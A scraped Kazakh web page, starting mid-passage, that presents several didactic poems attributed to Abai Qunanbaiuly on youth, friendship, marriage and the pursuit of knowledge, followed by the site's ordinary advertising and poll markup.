жүр?<br><br>***<br>Адасқанның алды – жөн, арты – соқпақ,<br>Оларға жөн, арамның сөзін ұқпа.<br>Қас маңғаз малға бөккен кісімсініп,<br>Әске жоқ кеселді істен биттей қорықпақ.<br><br>Бір аршопке шапаны сондай шап-шақ.<br>Мүшесінен буынып, басады алшақ.<br>Қас алдына жымырып келтірем деп,<br>Ақ тымақтың құлағы салтақ-салтақ.<br><br>Жаздыкүні ақ бөркі бүктелмейді-ақ,<br>Қолында бір сабау бар о-дағы аппақ.<br>Керегеге сабауды шаншып қойып,<br>Бөркін іліп, қарайды жалтақ-жалтақ.<br><br>Қу шалбар қулығына болған айғақ,<br>Тізесін созғылайды қалталанса-ақ,<br>Ұстаудағы кісідей мезгілі бап,<br>Түні бойы шешініп бір т...ақ.<br><br>Тірі жанға құрбы боп, жап-жасыңда-ақ,<br>Қалжыңдамақ, қасынбақ, ыржаңдамақ.<br>Бет-аузын сөз сөйлерде жүз құбылтып,<br>Қас кермек, мойын бұрмақ, қаразданбақ.<br><br>Осындай сидаң жігіт елде мол-ақ,<br>Бәрі де шаруаға келеді олақ.<br>Сырын түзер біреу жоқ, сыртын түзеп,<br>Бар өнері – қу борбай, сымпыс шолақ.<br><br>Олардың жоқ ойында малын бақпақ,<br>Адал еңбек, мал таппақ, жұртқа жақпақ.<br>Жалғыз атын терлетіп, ел қыдырып.<br>Сәлемдеспей алыстан ыржаң қақпақ.<br><br>***<br>Бір дәурен кемді күнге – бозбалалық,<br>Қартаймастай көрмелік, ойланалық.<br>Жастықта көкірек қор, уайым жоқ,<br>Дейміз де ешнәрседен қорғаналық.<br><br>Бар ойы – өлең айтып, ән салалық,<br>Біреуді қалжың қылып қолға алалық.<br>Қызды ауылға қырындап үйір болса –<br>Көңліне қор қуаныш, бір бадалық.<br><br>Демеңдер өнбес іске жабаналық,<br>Ақыл тапсақ, мал тапсақ қуаналық.<br>Қызды сүйсең, бірді-ақ сүй, таңдап тауып,<br>Көрсе қызар, күнде асық дианалық.<br><br>Жастықта бір күлгеннің бір қаралық,<br>Күлкі баққан бір көрер бишаралық.<br>Әуелі өнер ізделік, қолдан келсе,<br>Ең болмаса, еңбекпен мал табалық.<br><br>Той болса, тон киелік, жүр баралық,<br>Бірімізді біріміз аударалық.<br>Ат арықтар, тон тозар, қадір кетер,<br>Күлкіні онша күйлеп, шуламалық.<br><br>Уайым – ер қорғаны, есі барлық,<br>Қиыны бұл дүниенің – қолы тарлық.<br>«Еһе-еһеге» елірме, бозбалалар,<br>Бұл – бес күндік бір майдан ер сынарлық.<br><br>Салынба, қылсаң-дағы сан құмарлық,<br>Алдында уайым көп шошынарлық:<br>Жарлылық, жалынышты жалтаң көздік,<br>Сүйкімді киімі жоқ шалдуарлық.<br><br>Әсем салдық, өлгенше кім қыларлық,<br>Оған да мезгіл болар тоқтатарлық.<br>Ұрлық қылар тентіреп тамақ асырар,<br>Болмаған соң жұмыс қып мал табарлық.<br><br>Басында әке айтпаса, ақыл жарлық,<br>Ағайын табылмаса, ой саларлық.<br>Қалжыңбассып өткізген қайран дәурен,<br>Түбінде тарқызбай ма ол бір зарлық?<br><br>Осы елде бозбала жоқ сөзді ұғарлық,<br>Үзілмес үмітпенен бос қуардық.<br>Әйтеуір ақсақалдар айтпады деп<br>Жүрмесін деп, аз ғана сөз шығардық.<br><br>***<br>Жігіттер, ойын арзан, күлкі қымбат,<br>Екі түрлі нәрсе ғой сыр мен сымбат.<br>Арзан, жалған күлмейтін, шын күлерлік<br>Ер табылса, жарайды қылса сұхбат.<br><br>Кейбіреу тыңдар үйден шыққанша,<br>Кейбіреу қояр көңіл ұққанша.<br>Сөз мәнісін білерлік кейбіреу бар,<br>Абайлар әрбір сөзді өз халынша.<br><br>Шын көңілмен сүйсе екен, кімді сүйсе,<br>Бір сөзімен тұрса екен, жанса-күйсе.<br>Қырмызы, қызыл жібек бозбалалар<br>Оңғақ бұлдай былғайды, бір дым тисе.<br><br>Керек іс бозбалаға – талаптылық,<br>Әртүрлі өнер, мінез, жақсы қылық.<br>Кейбір жігіт жүреді мақтан көйлеп,<br>Сыртқа пысық келеді, көзге сынық.<br><br>Кемді күн қызық дәурен тату өткіз,<br>Жетпесе, біріңдікін бірің жеткіз!<br>Күншіліксіз тату бол шын көңілмен,<br>Қиянатшыл болмақты естен кеткіз!<br><br>Бір жерде бірге жүрсең басың қосып,<br>Біріңнің бірің сөйле сөзің тосып.<br>Біріңді бірің ғиззәт хұрмет етіс,<br>Тұрғандай бейне қорқып, жаның шошып.<br><br>Жолдастық, сұхбаттастық – бір үлкен іс,<br>Оның қадірін жетесіз адам білмес.<br>Сүйікті ер білген сырын сыртқа жаймас,<br>Артыңнан бір ауыз сөз айтып күлмес.<br><br>Күйлеме жігітпін деп үнемі ойнас,<br>Салынсаң, салдуарлық қадір қоймас.<br>Ер жігіт таңдап тауып, еппен жүрсін,<br>Төбетке өлекшінің бәрібір бас.<br><br>Біреуді көркі бар деп жақсы көрме,<br>Лапылдақ көрсе қызар нәпсіге ерме!<br>Әйел жақсы болмайды көркіменен,<br>Мінезіне көз жетпей, көңіл берме!<br><br>Көп жүрмес, жеңісқойлық тез-ақ тозар,<br>Жаңғырар жеңсік құмар, жатқа қозар.<br>Күнде көрген бір беттен көңіл қайтар,<br>Қылт еткізбес қылықты тамыршы озар.<br><br>Толқынын жүрегінің хаттай таныр,<br>Бүлк еткізбес қалайша соқса тамыр.<br>Жар көңліне бір жанын пида қылып,<br>Білместігінің бар болса, қылар сабыр.<br><br>Шу дегенде көрінер сұлу артық,<br>Көбі көпшіл келеді ондай қаншық.<br>Бетім барда бетіме кім шыдар деп,<br>Кімі паңдау келеді, кімі тантық.<br><br>Ақыл керек, іс керек, мінез керек,<br>Ер ұялар іс қылмас қатын зерек.<br>Салақ, олақ, ойнасшы, керім-кербез,<br>Жыртаң-тыртаң қызылдан шығады ерек.<br><br>Қатының сені сүйсе, сен де оны сүй,<br>Қоржаң суық келеді кей сасық ми.<br>Ері ақылды, қатыны мінезді боп,<br>Тату болса, райыс үстіндегі үй.<br><br>Жоқ болса қатыныңның жат өсегі,<br>Болмаса мінезінің еш кесегі,<br>Майысқан, бейне гүлдей толықсыған,<br>Кем емес алтын тақтан жар төсегі.<br><br>Жасаулы деп, малды деп байдан алма,<br>Кедей қызы арзан деп құмарланба.<br>Ары бар, ақылы бар, ұяты бар<br>Ата-ананың қызынан ғапыл қалма.<br><br>Үйіңе тату құрбың келсе кіріп,<br>Сазданбасын қабақпен имендіріп.<br>Ері сүйген кісіні о да сүйіп,<br>Қызмет қылсын көңілі таза жүріп.<br><br>Құрбыңнан тәуір болса өз мінезі,<br>Абройлы қалжыңмен келсін сөзі.<br>Сен оған мойын бұрып сөз айтқанда,<br>Қатыныңда болмасын оның көзі.<br><br>Кей құрбы бүгін тату, ертең бату,<br>Тілеуі, жақындығы – бәрі сату.<br>Көкірегінде қаяу жоқ, қиянат жоқ.<br>Қажымас, қайта айнымас қайран тату!<br><br>Пайда деп, мал деп туар ендігі жас,<br>Еңбекпен терін сатып түзден жимас.<br>Мәліш сауда сықылды күлкі сатып,<br>Алса қоймас, араны тағы тоймас.<br><br>Асық ұтыс сықылды алыс-беріс –<br>Тірі жанның қылғаны бүгін тегіс.<br>Бірі көйтке таласып, бірі арам қып,<br>Төбелескенде, дауласқан жанжал-керіс.<br><br>Жас бала әуел тату бола қалар,<br>Ата-анадан жақын боп, ертіп алар.<br>Бірін бірі құшақтап шуылдасып,<br>Ойын тарқар кезінде ұрыс салар.<br><br>Біреуі жылап барса үйге таман,<br>Ата-анасы бұрқылдар онан жаман.<br>Татулығы құрысын ойыны мен,<br>Дәл соларға ұқсайды мына заман.<br><br>Жаман тату қазады өзіңе ор,<br>Оған сенсең, бір күні боларсың қор.<br>Ары бар, ұяты бар үлкенге сен,<br>Өзі зордың болады ығы да зор.<br><br>Қазақтың қайсысының бар санасы?<br>Қылт етерде деп-дайын бір жаласы.<br>Пысықтықтың белгісі – арық беру,<br>Жоқ тұрса бес бересі, алтын аласы.<br><br>***<br>Патша құдай, сыйымды<br>Тура баста өзіңе.<br>Жау жағадан алғанда,<br>Жан көрінбес көзіме.<br>Арғын, Найман жиылса,<br>Таңырқаған сөзіме.<br>Қайран сөзім қор болды,<br>Тобықтың езіне.<br><br>Самородный сары алтын,<br>Саудасыз берсең, алмайды<br>Саудыраған жезіне.<br>Саудырсыз сары қамқаны<br>Садаға кеткір сұрайды<br>Самарқанның бөзіне.<br>Кеселді түйін шешілсе,<br>Керден мойын кесілсе,<br>Келмей кетпес кезіне.<br>О да – құдай пендесі,<br>Түспей кетер деймісің<br>Тәңірінің құрған тезіне?<br><br>***<br>Базарға, қарап тұрсам, әркім барар<br>Іздегені не болса, сол табылар.<br>Біреу атық алады, біреу маржан,<br>Әркімге бірдей нәрсе бермес базар.<br><br>Әркімнің өзі іздегені нәрсесі бар,<br>Сомалап ақшасына сонан алар.<br>Біреу ұқпас бұл сөзді, біреу ұғар.<br>Бағасын пайым қылмай аң-таң қалар.<br>Сөзді ұғар осы күнде кісі бар ма?<br>Демеймін жалпақ жұртқа бірдей жағар.<br>Жазған соң, жерде қалмас бірдей жағар.<br>Біреуден-біреу алып, елге тарар.<br>Бір кісі емес жазғаным, жалпақ жұрт қой,<br>Шамданбай-ақ, шырақтар, ұқсаң жарар.<br>«Ит маржанды не қылсын» деген сөз бар,<br>Сәулесі бар жігіттер бір ойланар.<br><br>***<br>Ғылым таппай мақтанба,<br>Орын таппай баптанба,<br>Құмарланып шаттанба<br>Ойнап босқа күлуге,<br>Бес нәрседен қашық бол,<br>Бес нәрседен асық бол.<br>Адам болам десеңіз.<br>Тілеуің, өмірің алдыңда,<br>Оған қайғы жесеңіз.<br>Өсек, өтірік, мақтаншақ,<br>Еріншек, бекер мал шашпақ –<br>Бес дұшпаның білсеңіз,<br>Талап, еңбек, терең ой,<br>Қанағат, рақым, ойлап қой –<br>Бес асыл іс, көнсеңіз.<br>Жамандық көрсең нәфритлі,<br>Суытып көңіл тыйсаңыз.<br>Жақсылық көрсең ғибрәтлі,<br>Оны ойға жисаңыз.<br>Ғалым болмай немене,<br>Балалықты қисаңыз?<br>Болмасаң да ұқсап бақ,<br>Бір ғалымды көрсеңіз.<br>Ондай болмақ қайда деп,<br>Айтпа ғылым сүйсеңіз.<br>Сізге ғылыми кім берер,<br>Жанбай жатып сөнсеңіз?<br>Дүние де өзі, мал да өзі,<br>Ғылымға көңіл берсеңіз.<br>Білгендердің сөзіне<br>Махаббатпен ерсеңіз.<br>Ақыл сенбей сенбеңіз,<br>Бір іске кез келсеңіз.<br>Ақсақал айтты, бай айтты,<br>Кім болса мейлі, сол айтты –<br>Ақылменен жеңсеңіз.<br>Надандарға бой берме,<br>Шын сөзбенен өлсеңіз<br>Аят, хадис емес қой,<br>Күпір болдың демес қой,<br>Қанша қарсы келсеңіз.<br>Көп орында көріне айтпа,<br>Біздің сөзге ерсеңіз.<br><br>Мұны жазған кісінің<br>Атын білме, сөзін біл!<br>Осы жалған дүниеден<br>Шешен де өткен не бұлбұл.<br>Көсем де өткен не дүлдүл.<br>Сөз мәнісін білсеңіз,<br>Ақыл-мизан, өлшеу қыл.<br>Егер қисық көрінсе,<br>Мейлің таста, мейлің күл.<br>Егер түзу көрінсе,<br>Ойлап-ойлап, құлаққа іл.<br>Ақмақ көп, ақылды аз,<br>Деме көптің сөзі бұл.<br>Жақынның сөзі тәтті деп,<br>Жақыным айтты дей көрме.<br>Надандықпен кім айтса,<br>Ондай түпсіз сөзге ерме,<br>Сізге айтамын, қаупім – бұл.<br>Өзің үшін үйренсең,<br>Жамандықтан жиренсең,<br>Ашыларсың жылма-жыл.<br>Біреу үшін үйренсең,<br>Біреу білмес, сен білсең,<br>Білгеніңнің бәрі – тұл,<br>Сөзіне қарай кісіні ал,<br>Кісіге қарап сөз алма.<br>Шын сөзі қайсы біле алмай,<br>Әр нәрседен құр қалма.<br>Мұны жазған білген құл,<br>Ғұламаһи Дауани<br>Солай депті ол шыншыл.<br>Сөзін оқы және ойла,<br>Түз үйреніп, тез жойма,<br>Жас уақытта көңіл – гүл.<br><span style="font-size:10pt;"><!--dle_leech_begin--><a href="https://bilimdiler.kz/oyin_sayk/index.php?do=go&amp;url=aHR0cDovL2JpbGltZGlsZXIua3ovYWtpbl96aGF6dXNoaS8yMjY0MC1hYmF5LWt1bmFuYmFldi1vbGVuZGVyaS16aGFuZS1vbWlyYmF5YW55Lmh0bWw%3D">Абай Құнанбайұлының басқа өлеңдерін қарау</a><!--dle_leech_end--></span> 
	</div>
	 
		
	
	<div class="full-taglist icon-l ignore-select">
		<span class="fa fa-tags"></span>
		<span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%20%D1%82%D0%BE%D0%BF%D1%82%D0%B0%D0%BC%D0%B0%D1%81%D1%8B/">Абайдың өлеңдер топтамасы</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/">Абай Құнанбаевтың өлеңдері</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%20%D2%9A%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/">Абай Құнанбайұлының өлеңдері</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3%20%D3%A9%D0%BB%D0%B5%D2%A3%D1%96/">Абайдың өлеңі</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%B0%D0%B1%D0%B0%D0%B9%20%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2/">абай құнанбаев</a></span> <span><a href="https://bilimdiler.kz/oyin_sayk/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3%20%D1%88%D1%8B%D2%93%D0%B0%D1%80%D0%BC%D0%B0%D1%88%D1%8B%D0%BB%D1%8B%D2%93%D1%8B/">Абайдың шығармашылығы</a></span>
	</div>
	
	<!--[bilimdiler.kz] Полная новость нижний ойын сауык R-A-201227-16-->
<div id="adfox_164346085005728911"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346085005728911',
            params: {
                pp: 'h',
                ps: 'feuu',
                p2: 'hmdg'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Полная новость нижний ойын сауык 16-->
<div id="adfox_164371035500651245"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371035500651245',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmdg'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script><br>
		<div class="sect">
			<div class="sect-t fx-row fx-middle green">
				<a href="#">Оқи отырыңыз</a>
			</div>
			<div class="sect-c fx-row rels">
				
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/makal-matel/2135-uy-ishi-otbasy-turaly-makal-matelder-2.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Үй – іші, отбасы туралы мақал-мәтелдер №2" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/makal-matel/2135-uy-ishi-otbasy-turaly-makal-matelder-2.html">Үй – іші, отбасы туралы мақал-мәтелдер №2</a>
	<div class="th-d">Қатыны өлген Қызды ауылға қарап жылайды.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/971-abralyga.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Абралыға" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/971-abralyga.html">Абралыға</a>
	<div class="th-d">Мен жасымнан көп көрдім Мұсылманды, кәпірді. Абралыдай көрмедім Намаз білмес пақырды.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/970-sharipke.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Шәріпке" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/970-sharipke.html">Шәріпке</a>
	<div class="th-d">Түлкібайдың қатыны атың Шәріп, Байға жарып көрмеген сен бір кәріп. Сен шыққан жол үстінде жалғыз түп ши, Көрінген ит кетеді бір-бір сарып.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/969-fzuli-shasi-sayhali.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Фзули, Шәси, Сәйхали" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/969-fzuli-shasi-sayhali.html">Фзули, Шәси, Сәйхали</a>
	<div class="th-d">Фзули, Шәси, Сәйхали. Навой, Сағди, Фирдоуси, Хожа Хафиз – бу һәммәси Мәдәт бер я шағири фәрияд.</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/968-shygys-akyndarynsha.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Шығыс ақындарынша" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/968-shygys-akyndarynsha.html">Шығыс ақындарынша</a>
	<div class="th-d">Иузи – раушан, көзі гәуһар Лағилдек бет үші әхмар, Тамағы қардан әм биһтар Қашың құдрәт қол шиғә,</div>
</div>	
<div class="th">
	<a class="th-i img-box" href="https://bilimdiler.kz/oyin_sayk/olender/967-kim-eken-dep-kelip-em-tuye-kugan.html">
		<img src="/oyin_sayk/templates/oiyn/dleimages/no_image.jpg" alt="Кім екен деп келіп ем түйе қуған" />
	</a>
	<a class="th-t" href="https://bilimdiler.kz/oyin_sayk/olender/967-kim-eken-dep-kelip-em-tuye-kugan.html">Кім екен деп келіп ем түйе қуған</a>
	<div class="th-d">Кім екен деп келіп ем түйе қуған, Қатын ғой күлдәріден белін буған. Төркініңнің бергені жауыр айғыр, Бауырыңды ұрайын бірге туған.</div>
</div>	
			</div>
		</div>
		
</article>

	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span><span class="fa fa-comments"></span>Пікірлер (0)</span>
			<div class="add-comm-btn button">Пікір білдіру</div>
		</div>
		<div class="berrors">
	<b>Ақпарат</b><br />
	<b>Қонақ</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div></div>
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side">
			
				<div class="side-box">
					<div class="side-bt violet">Жарнама</div>
					<div class="side-bc">
						<!--[bilimdiler.kz] Правый сайдбар вверх ойын сауык R-A-201227-7-->
<div id="adfox_16434605907612677"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16434605907612677',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmez'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Правый сайдбар вверх ойын сауык 7-->
<div id="adfox_164371023264527209"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164371023264527209',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmez'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
					</div>
				</div>
				
				<div class="side-box tabs-box">
					<div class="tabs-sel fx-row"><span class="current">Бұл қызықты</span><span>Өлеңдер</span></div>
					<div class="side-bc tabs-b visible">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4744-ludomanija-zijany-men-odan-kutyludyn-zholdary.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2026-01/1767796655_ludomania.jpg" alt="Лудомания зияны мен одан құтылудың жолдары" /></div>
	<div class="short-th-l-title">Лудомания зияны мен одан құтылудың жолдары</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/3352-kadir-tunine-baylanysty-zhii-kezdesetin-7-surak.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1739644315_qadirtun.jpg" alt="Қадір түніне байланысты жиі кездесетін 7 сұрақ" /></div>
	<div class="short-th-l-title">Қадір түніне байланысты жиі кездесетін 7 сұрақ</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4741-zhana-zhyl-2026-zhylky-zhylynyn-basty-erekshelikteri.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1766501145_jylqyjyl.jpg" alt="Жаңа жыл - 2026. Жылқы жылының басты ерекшеліктері" /></div>
	<div class="short-th-l-title">Жаңа жыл - 2026. Жылқы жылының басты ерекшеліктері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/4739-2026-zhylga-arnalgan-zhuldyz-zhoramal.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1766072246_juldyzjoramal1.jpg" alt="2026 жылға арналған жұлдыз жорамал" /></div>
	<div class="short-th-l-title">2026 жылға арналған жұлдыз жорамал</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/kizikti/1868-zhana-zhylda-tuylgan-kunde-oynaytyn-oyyn-turleri.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-12/1672158117_oiyn1.jpg" alt="Жаңа жылда, туылған күнде ойнайтын ойын түрлері" /></div>
	<div class="short-th-l-title">Жаңа жылда, туылған күнде ойнайтын ойын түрлері</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/3843-oz-ozindi-zhaksy-kor.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2021-04/1617453059_jaqsykor.jpg" alt="Өз - өзіңді жақсы көр..." /></div>
	<div class="short-th-l-title">Өз - өзіңді жақсы көр...</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4279-endi-senen-hat-kutpejmin-zhaksy-ma.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-09/1662578858_mechta.jpg" alt="Енді, сенен хат күтпеймін, жақсы ма?" /></div>
	<div class="short-th-l-title">Енді, сенен хат күтпеймін, жақсы ма?</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4738-zhana-zhylga-arnalgan-takpaktar-olender.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-12/1765733867_janajyl2.jpg" alt="Жаңа жылға арналған тақпақтар, өлеңдер" /></div>
	<div class="short-th-l-title">Жаңа жылға арналған тақпақтар, өлеңдер</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/3148-zhana-zhyldyk-takpaktar.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2022-11/1669566647_janajyl.jpg" alt="Жаңа жылдық тақпақтар" /></div>
	<div class="short-th-l-title">Жаңа жылдық тақпақтар</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/olender/4736-16-zheltoksan-tauelsizdik-kunine-arnalgan-takpaktar.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-11/1762880287_jeltoqsan.jpg" alt="16 желтоқсан тәуелсіздік күніне арналған тақпақтар" /></div>
	<div class="short-th-l-title">16 желтоқсан тәуелсіздік күніне арналған тақпақтар</div>
</a>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt yellow">Жарнама</div>
					<div class="side-bc">
						<!--[bilimdiler.kz] Правый сайдбар нижний ойын сауык R-A-201227-14-->
<div id="adfox_164346079797481085"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346079797481085',
            params: {
                pp: 'h',
                ps: 'feuu',
                p2: 'hmdd'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Правый сайдбар нижний ойын сауык 14-->
<div id="adfox_16437103291365424"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_16437103291365424',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmdd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
					</div>
				</div>
				
				<div class="side-box">
					<div class="side-bt red">Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Қандай мақалаларды көбірек енгізген жөн?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Бата, тілектер</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Бұл қызықты</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Есімдер сыры</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Өлеңдер</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Мақал-мәтелдер</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts flex-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box tabs-box">
					<div class="tabs-sel fx-row"><span class="current">Мақалдар</span><span>Есімдер сыры</span></div>
					<div class="side-bc tabs-b visible">
						<a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/2902-dastarhanga-bata.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2019-10/1570373415_bata.jpg" alt="Дастарханға бата" /></div>
	<div class="short-th-l-title">Дастарханға бата</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4679-anglija-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1738596849_angliagulama.jpg" alt="Англия ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Англия ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4677-italija-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-02/1738596893_italian_scholars.jpg" alt="Италия ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Италия ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4668-ispan-ojshyldarynyn-nakyl-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-01/1738253617_juan-luis-vives.jpg" alt="Испан ойшылдарының нақыл сөздері" /></div>
	<div class="short-th-l-title">Испан ойшылдарының нақыл сөздері</div>
</a><a class="short-th-l clearfix" href="https://bilimdiler.kz/oyin_sayk/makal-matel/4667-nemis-ojshyldarynyn-ulagatty-sozderi.html">
	<div class="short-th-l-img"><img src="/oyin_sayk/uploads/posts/2025-01/1738253576_gete.jpg" alt="Неміс ойшылдарының ұлағатты сөздері" /></div>
	<div class="short-th-l-title">Неміс ойшылдарының ұлағатты сөздері</div>
</a>
					</div>
					<div class="side-bc tabs-b">
